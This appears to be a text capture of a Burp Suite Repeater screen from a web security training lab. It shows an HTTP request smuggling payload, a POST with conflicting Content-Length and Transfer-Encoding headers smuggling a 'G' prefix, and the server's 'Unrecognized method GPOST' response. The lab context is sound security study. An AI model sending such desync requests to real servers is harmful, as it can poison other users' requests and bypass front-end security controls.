 1 × 2 × 4 × 5 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: https://0ab100900441d58281d8899e00f700df.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0ab100900441d58281d8899e00f700df.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 8
6 Transfer-Encoding: chunked
7
8 0
9
10 G
11
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
? Search 0 highlights
Inspector
Notes